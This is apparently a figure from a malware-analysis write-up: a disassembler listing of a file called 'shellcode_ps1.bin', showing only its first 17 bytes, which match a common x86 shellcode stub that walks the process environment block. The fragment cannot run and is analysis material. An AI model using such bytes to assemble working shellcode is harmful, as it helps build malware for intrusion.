 Listing: shellcode_ps1.bin
//
// ram
// ram:00000000-ram:0000031d
//
assume DF = 0x0 (Default)
00000000 fc ?? FCh
00000001 e8 ?? E8h
00000002 89 ?? 89h
00000003 00 ?? 00h
00000004 00 ?? 00h
00000005 00 ?? 00h
00000006 60 ?? 60h `
00000007 89 ?? 89h
00000008 e5 ?? E5h
00000009 31 ?? 31h 1
0000000a d2 ?? D2h
0000000b 64 ?? 64h d
0000000c 8b ?? 8Bh
0000000d 52 ?? 52h R
0000000e 30 ?? 30h 0
0000000f 8b ?? 8Bh
00000010 52 ?? 52h R